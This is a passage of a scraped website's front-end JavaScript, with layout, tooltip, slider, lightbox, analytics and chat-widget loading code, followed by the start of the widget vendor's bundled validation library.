t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var u="opacity,"+o.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()});h.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:u,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1)}},h.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},h.onotransitionend=function(t){this.ontransitionend(t)};var d={"-webkit-transform":"transform"};h.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=d[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],function(t){for(var e in t)return!1;return!null}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd)e.onEnd[i].call(this),delete e.onEnd[i];this.emitEvent("transitionEnd",[this])}},h.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},h._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var l={transitionProperty:"",transitionDuration:"",transitionDelay:""};return h.removeTransitionStyles=function(){this.css(l)},h.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},h.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},h.remove=function(){n&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},h.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},h.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},h.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},h.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},h.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},h.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}),function(o,r){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,n){return r(o,t,e,i,n)}):"object"==typeof module&&module.exports?module.exports=r(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):o.Outlayer=r(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,o.Outlayer.Item)}(window,function(t,e,o,r,n){"use strict";function i(){}var s=t.console,a=t.jQuery,h=0,u={};function d(t,e){var i=r.getQueryElement(t);if(i){this.element=i,a&&(this.$element=a(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e);var n=++h;this.element.outlayerGUID=n,(u[n]=this)._create(),this._getOption("initLayout")&&this.layout()}else s&&s.error("Bad element for "+this.constructor.namespace+": "+(i||t))}d.namespace="outlayer",d.Item=n,d.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var l=d.prototype;function c(t){function e(){t.apply(this,arguments)}return(e.prototype=Object.create(t.prototype)).constructor=e}r.extend(l,e.prototype),l.option=function(t){r.extend(this.options,t)},l._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},d.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},l._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),r.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},l.reloadItems=function(){this.items=this._itemize(this.element.children)},l._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=new i(e[o],this);n.push(r)}return n},l._filterFindItemElements=function(t){return r.filterFindElements(t,this.options.itemSelector)},l.getItemElements=function(){return this.items.map(function(t){return t.element})},l.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},l._init=l.layout,l._resetLayout=function(){this.getSize()},l.getSize=function(){this.size=o(this.element)},l._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),this[t]=i?o(i)[e]:n):this[t]=0},l.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},l._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},l._layoutItems=function(t,i){if(this._emitCompleteOnItems("layout",t),t&&t.length){var n=[];t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n)}},l._getItemLayoutPosition=function(){return{x:0,y:0}},l._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},l.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=function(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=f[n]||1;return i*o}(t),this.stagger;this.stagger=0},l._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},l._postLayout=function(){this.resizeContainer()},l.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},l._getContainerSize=i,l._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},l._emitCompleteOnItems=function(e,t){var i=this;function n(){i.dispatchEvent(e+"Complete",null,[t])}var o=t.length;if(t&&o){var r=0;t.forEach(function(t){t.once(e,s)})}else n();function s(){++r==o&&n()}},l.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),a)if(this.$element=this.$element||a(this.element),e){var o=a.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},l.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},l.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},l.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},l.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){r.removeFrom(this.stamps,t),this.unignore(t)},this)},l._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=r.makeArray(t)},l._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},l._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},l._manageStamp=i,l._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,n=o(t);return{left:e.left-i.left-n.marginLeft,top:e.top-i.top-n.marginTop,right:i.right-e.right-n.marginRight,bottom:i.bottom-e.bottom-n.marginBottom}},l.handleEvent=r.handleEvent,l.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},l.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},l.onresize=function(){this.resize()},r.debounceMethod(d,"onresize",100),l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},l.needsResizeLayout=function(){var t=o(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},l.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},l.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},l.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},l.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var i=this.updateStagger();t.forEach(function(t,e){t.stagger(e*i),t.reveal()})}},l.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var i=this.updateStagger();t.forEach(function(t,e){t.stagger(e*i),t.hide()})}},l.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},l.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},l.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},l.getItems=function(t){t=r.makeArray(t);var i=[];return t.forEach(function(t){var e=this.getItem(t);e&&i.push(e)},this),i},l.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),r.removeFrom(this.items,t)},this)},l.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete u[e],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},d.data=function(t){var e=(t=r.getQueryElement(t))&&t.outlayerGUID;return e&&u[e]},d.create=function(t,e){var i=c(d);return i.defaults=r.extend({},d.defaults),r.extend(i.defaults,e),i.compatOptions=r.extend({},d.compatOptions),i.namespace=t,i.data=d.data,i.Item=c(n),r.htmlInit(i,t),a&&a.bridget&&a.bridget(t,i),i};var f={ms:1,s:1e3};return d.Item=n,d}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,u){var e=t.create("masonry");e.compatOptions.fitWidth="isFitWidth";var i=e.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],e=t&&t.element;this.columnWidth=e&&u(e).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,o=n/i,r=i-n%i;o=Math[r&&r<1?"round":"floor"](o),this.cols=Math.max(o,1)},i.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,e=u(t);this.containerWidth=e&&e.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,t),o={x:this.columnWidth*n.col,y:n.y},r=n.y+t.size.outerHeight,s=i+n.col,a=n.col;a<s;a++)this.colYs[a]=r;return o},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},i._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},i._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},i._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols;i=1<t&&i+t>this.cols?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},i._manageStamp=function(t){var e=u(t),i=this._getElementOffset(t),n=this._getOption("originLeft")?i.left:i.right,o=n+e.outerWidth,r=Math.floor(n/this.columnWidth);r=Math.max(0,r);var s=Math.floor(o/this.columnWidth);s-=o%this.columnWidth?0:1,s=Math.min(this.cols-1,s);for(var a=(this._getOption("originTop")?i.top:i.bottom)+e.outerHeight,h=r;h<=s;h++)this.colYs[h]=Math.max(a,this.colYs[h])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},e});!function(a){function f(t,i){return"function"==typeof t?t.call(i):t}function l(t,i){this.$element=a(t),this.options=i,this.enabled=!0,this.fixTitle()}l.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var i=this.tip();i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body);var e,s=a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight}),n=i[0].offsetWidth,o=i[0].offsetHeight,l=f(this.options.gravity,this.$element[0]);switch(l.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":e={top:s.top+s.height/2-o/2,left:s.left+s.width+this.options.offset}}2==l.length&&("w"==l.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+l),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+l.charAt(0),this.options.className&&i.addClass(f(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){a(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,i=this.$element,e=this.options;return this.fixTitle(),"string"==typeof(e=this.options).title?t=i.attr("title"==e.title?"original-title":e.title):"function"==typeof e.title&&(t=e.title.call(i[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||e.fallback},tip:function(){return this.$tip||(this.$tip=a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>')),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},a.fn.tipsy=function(e){if(a.fn.tipsy.enable(),!0===e)return this.data("tipsy");if("string"==typeof e){var t=this.data("tipsy");return t&&t[e](),this}function i(t){var i=a.data(t,"tipsy");return i||(i=new l(t,a.fn.tipsy.elementOptions(t,e)),a.data(t,"tipsy",i)),i}if((e=a.extend({},a.fn.tipsy.defaults,e)).live||this.each(function(){i(this)}),"manual"!=e.trigger){var s=e.live?"live":"bind",n="hover"==e.trigger?"mouseenter":"focus",o="hover"==e.trigger?"mouseleave":"blur";this[s](n,function(){if(!0===a.fn.tipsy.enabled){var t=i(this);t.hoverState="in",0==e.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},e.delayIn))}})[s](o,function(){var t=i(this);t.hoverState="out",0==e.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},e.delayOut)})}return this},a.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},a.fn.tipsy.enable=function(){a.fn.tipsy.enabled=!0},a.fn.tipsy.disable=function(){a.fn.tipsy.enabled=!1},a.fn.tipsy.elementOptions=function(t,i){return a.metadata?a.extend({},i,a(t).metadata()):i},a.fn.tipsy.autoNS=function(){return a(this).offset().top>a(document).scrollTop()+a(window).height()/2?"s":"n"},a.fn.tipsy.autoWE=function(){return a(this).offset().left>a(document).scrollLeft()+a(window).width()/2?"e":"w"},a.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},i=a(document).scrollTop()+n,e=a(document).scrollLeft()+n,s=a(this);return s.offset().top<i&&(t.ns="n"),s.offset().left<e&&(t.ew="w"),a(window).width()+a(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),a(window).height()+a(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew?t.ew:"")}}}(jQuery);if(window.innerWidth>830){$.stellar({horizontalScrolling:false,verticalOffset:0,responsive:true})}else{jQuery('.parallax_class').addClass('mobile-parallax')}jQuery(window).load(function () {
    jQuery('.flexslider').each(function () {
        var e = jQuery(this), a = jQuery(this).find('ul.slides li').length, i = 1000 * parseInt(e.attr('data-interval')), t = e.attr('data-flex_fx'), l = e.attr('data-smooth-height'), s = !0;
        0 != i && i || (s = !1), slidesNavi = 1 < a, l = null !== l && 'false' != l, e.flexslider({
            animation: t,
            slideshow: s,
            slideshowSpeed: i,
            sliderSpeed: 800,
            smoothHeight: l,
            directionNav: slidesNavi,
            prevText: '<i class="fa fa-angle-left"></i>',
            nextText: '<i class="fa fa-angle-right"></i>',
            controlNav: !1
        });
    });
});jQuery('.magnific_popup_gallery').magnificPopup({
    type: 'image',
    callbacks: {
        imageLoadComplete: function () {
            var e = this;
            setTimeout(function () {
                e.wrap.addClass('mfp-image-loaded');
            }, 10);
        },
        beforeOpen: function () {
            this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
        },
        open: function () {
            $.magnificPopup.instance.next = function () {
                var e = this;
                this.wrap.removeClass('mfp-image-loaded'), setTimeout(function () {
                    $.magnificPopup.proto.next.call(e);
                }, 100);
            }, $.magnificPopup.instance.prev = function () {
                var e = this;
                this.wrap.removeClass('mfp-image-loaded'), setTimeout(function () {
                    $.magnificPopup.proto.prev.call(e);
                }, 100);
            };
        }
    },
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    removalDelay: 400,
    gallery: { enabled: !0 }
}), jQuery('.single_post_featured ul').magnificPopup({
    delegate: 'a.single-post-gallery',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_image_grid_ul').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_gallery_slides ul li').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.wpb_gallery_slides .nivoSlider').magnificPopup({
    delegate: 'a.prettyphoto',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.cr-instagram-widget .prettyphoto').magnificPopup({
    delegate: 'a.magnific_pop',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !0 }
}), jQuery('.fancybox').magnificPopup({
    delegate: 'a.fancy-popup',
    type: 'image',
    fixedContentPos: !1,
    mainClass: 'mfp-zoom-in',
    gallery: { enabled: !1 }
});jQuery(window).load(function () {
    jQuery('.recent_posts_container, .home.blog, .archive').each(function () {
        jQuery('.grid-masonry').masonry({
            itemSelector: '.posts-grid-item',
            columnWidth: '.posts-grid-item',
            isInitLayout: !0,
            isResizeBound: !0,
            gutter: '.gutter-sizer',
            percentPosition: !0
        });
    }), jQuery('.grid-masonry-page-template').masonry({
        itemSelector: '.posts-grid-item',
        columnWidth: '.posts-grid-item',
        gutter: '.gutter-sizer',
        percentPosition: !0
    });
});
/* ]]> */
</script>
<script type="text/javascript" src="//www.oxygenaviation.com/wp-content/themes/creativo/assets/js/lazyload.js?ver=7.7" id="creativo-lazyload-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.oxygenaviation.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.3" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="//www.oxygenaviation.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script>
  var x = 0;
  var myVar = setInterval(function(){
    if(x == 0){
      if (jQuery('.nf-response-msg').is(':visible'))) {
        gtag('event', 'conversion', {'send_to': 'AW-1014742185/GPSeCPjR6d4ZEKn57uMD'});
        clearInterval(myVar);
        x = 1;
      }
    }
  }, 1000);
</script>
</body>
</html>

    <script>
      window.cueWidgetConfig = {
        id: 'dd0138eb-1bb5-4bfc-9ea3-4dcdc1b81523', // put your widget id here
        onReady: function () {
          // You can use CueWidget here to interact with the widget programmatically
          
          // Example: Open the widget
          // CueWidget.openWidget();
          
          // Example: Close the widget
          // CueWidget.closeWidget();
          
          // Example: Set Initial Session Data
          // CueWidget.updateInitialSessionData({ name: 'John Doe' });
        },
      };

      var s = document.createElement('script');
      s.dataset.cueWidgetScript = 'true';
      s.type = 'text/javascript';
      s.async = true;
      if (window.requirejs && window.requirejs.defined) {
        s.src = 'https://webchat.cuedesk.com/widget.iife.js';
      } else {
        s.src = 'https://webchat.cuedesk.com/widget.js';
      }
      var f = document.getElementsByTagName('script')[0];
      f.parentNode.insertBefore(s, f);
    </script>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: www.oxygenaviation.com @ 2026-01-30 13:50:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html
request_url: https://webchat.cuedesk.com/widget/home?nonce=7M2n5Hk8Up6L6ekrQRr7L&origin=https%253A%252F%252Fwww.oxygenaviation.com
body_size: 368
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" href="/favicon.ico" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="preconnect" href="https://rsms.me/">
    <link rel="stylesheet" href="https://rsms.me/inter/inter.css">
    <title>Cue Widget</title>
    <script type="module" crossorigin src="/assets/index-Ea7n-BZx.js"></script>
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webchat.cuedesk.com/widget.js
body_size: 32810
content:
(function(S){typeof define=="function"&&define.amd?define(S):S()})(function(){"use strict";var S;(function(t){t.assertEqual=a=>a;function e(a){}t.assertIs=e;function n(a){throw new Error}t.assertNever=n,t.arrayToEnum=a=>{const i={};for(const s of a)i[s]=s;return i},t.getValidEnumValues=a=>{const i=t.objectKeys(a).filter(o=>typeof a[a[o]]!="number"),s={};for(const o of i)s[o]=a[o];return t.objectValues(s)},t.objectValues=a=>t.objectKeys(a).map(function(i){return a[i]}),t.objectKeys=typeof Object.keys=="function"?a=>Object.keys(a):a=>{const i=[];for(const s in a)Object.prototype.hasOwnProperty.call(a,s)&&i.push(s);return i},t.find=(a,i)=>{for(const s of a)if(i(s))return s},t.isInteger=typeof Number.isInteger=="function"?a=>Number.isInteger(a):a=>typeof a=="number"&&isFinite(a)&&Math.floor(a)===a;function r(a,i=" | "){return a.map(s=>typeof s=="string"?`'${s}'`:s).join(i)}t.joinValues=r,t.jsonStringifyReplacer=(a,i)=>typeof i=="bigint"?i.toString():i})(S||(S={}));var Et;(function(t){t.mergeShapes=(e,n)=>({...e,...n})})(Et||(Et={}));const v=S.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),he=t=>{switch(typeof t){case"undefined":return v.undefined;case"string":return v.string;case"number":return isNaN(t)?v.nan:v.number;case"boolean":return v.boolean;case"function":return v.function;case"bigint":return v.bigint;case"symbol":return v.symbol;case"object":return Array.isArray(t)?v.array:t===null?v.null:t.then&&typeof t.then=="function"&&t.catch&&typeof t.catch=="function"?v.promise:typeof Map<"u"&&t instanceof Map?v.map:typeof Set<"u"&&t instanceof Set?v.set:typeof Date<"u"&&t instanceof Date?v.date:v.object;default:return v.unknown}},p=S.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),_a=t=>JSON.stringify(t,null,2).replace(/"([^"]+)":/g,"$1:");class X extends Error{get errors(){return this.issues}constructor(e){super(),this.issues=[],this.addIssue=r=>{this.issues=[...this.issues,r]},this.addIssues=(r=[])=>{this.issues=[...this.issues,...r]};const n=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,n):this.__proto__=n,this.name="ZodError",this.issues=e}format(e){const n=e||function(i){return i.message},r={_errors:[]},a=i=>{for(const s of i.issues)if(s.code==="invalid_union")s.unionErrors.map(a);else if(s.code==="invalid_return_type")a(s.returnTypeError);else if(s.code==="invalid_arguments")a(s.argumentsError);else if(s.path.length===0)r._errors.push(n(s));else{let o=r,l=0;for(;l<s.path.length;){const c=s.path[l];l===s.path.length-1?(o[c]=o[c]||{_errors:[]},o[c]._errors.push(n(s))):o[c]=o[c]||{_errors:[]},o=o[c],l++}}};return a(this),r}static assert(e){if(!(e instanceof X))throw new Error(`Not a ZodError: ${e}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,S.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(e=n=>n.message){const n={},r=[];for(const a of this.issues)a.path.length>0?(n[a.path[0]]=n[a.path[0]]||[],n[a.path[0]].push(e(a))):r.push(e(a));return{formErrors:r,fieldErrors:n}}get formErrors(){return this.flatten()}}X.create=t=>new X(t);const Ae=(t,e)=>{let n;switch(t.code){case p.invalid_type:t.received===v.undefined?n="Required":n=`Expected ${t.expected}, received ${t.received}`;break;case p.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(t.expected,S.jsonStringifyReplacer)}`;break;case p.unrecognized_keys:n=`Unrecognized key(s) in object: ${S.joinValues(t.keys,", ")}`;break;case p.invalid_union:n="Invalid input";break;case p.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${S.joinValues(t.options)}`;break;case p.invalid_enum_value:n=`Invalid enum value. Expected ${S.joinValues(t.options)}, received '${t.received}'`;break;case p.invalid_arguments:n="Invalid function arguments";break;case p.invalid_return_type:n="Invalid function return type";break;case p.invalid_date:n="Invalid date";break;case p.invalid_string:typeof t.validation=="object"?"includes"in t.validation?(n=`Invalid input: must include "${t.validation.includes}"`,typeof t.validation.position=="number"&&(n=`${n} at one or more positions greater than or equal to ${t.validation.position}`)):"startsWith"in t.validation?n=`Invalid input: must start with "${t.validation.startsWith}"`:"endsWith"in t.validation?n=`Invalid input: must end with "${t.validation.endsWith}"`:S.assertNever(t.validation):t.validation!=="regex"?n=`Invalid ${t.validation}`:n="Invalid";break;case p.too_small:t.type==="array"?n=`Array must contain ${t.exact?"exactly":t.inclusive?"at least":"more than"} ${t.minimum} element(s)`:t.type==="string"?n=`String must contain ${t.exact?"exactly":t.inclusive?"at least":"over"} ${t.minimum} character(s)`:t.type==="number"?n=`Number must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${t.minimum}`:t.type==="date"?n=`Date must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(t.minimum))}`:n="Invalid input";break;case p.too_big:t.type==="array"?n=`Array must contain ${t.exact?"exactly":t.inclusive?"at most":"less than"} ${t.maximum} element(s)`:t.type==="string"?n=`String must contain ${t.exact?"exactly":t.inclusive?"at most":"under"} ${t.maximum} character(s)`:t.type==="number"?n=`Number must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="bigint"?n=`BigInt must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="date"?n=`Date must be ${t.exact?"exactly":t.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(t.maximum))}`:n="Invalid input";break;case p.custom:n="Invalid input";break;case p.invalid_intersection_types:n="Intersection results could not be merged";break;case p.not_multiple_of:n=`Number must be a multiple of ${t.multipleOf}`;break;case p.not_finite:n="Number must be 